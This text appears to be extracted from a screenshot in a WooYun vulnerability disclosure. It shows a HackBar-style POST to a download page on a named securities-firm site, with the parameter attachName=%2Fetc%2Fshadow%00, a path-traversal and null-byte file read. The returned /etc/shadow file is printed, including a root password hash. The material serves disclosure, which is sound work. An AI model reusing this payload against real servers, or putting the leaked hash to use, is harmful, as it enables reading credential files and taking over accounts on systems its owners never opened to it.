 Load URL
http://www.hysec.com/hyzq/ghongyuan/HBdownload.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
attachName=%2Fetc%2Fshadow%00
(无标题)
shadow - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
root:$1$nZbNsYuz$socJOfJ5h2LLhpnkS.lQQ.:14036:0:99999:7:::
bin:*:13840:0:99999:7:::
daemon:*:13840:0:99999:7:::
adm:*:13840:0:99999:7:::
lp:*:13840:0:99999:7:::
sync:*:13840:0:99999:7:::
shutdown:*:13840:0:99999:7:::
halt:*:13840:0:99999:7:::
mail:*:13840:0:99999:7:::
www.wooyun.org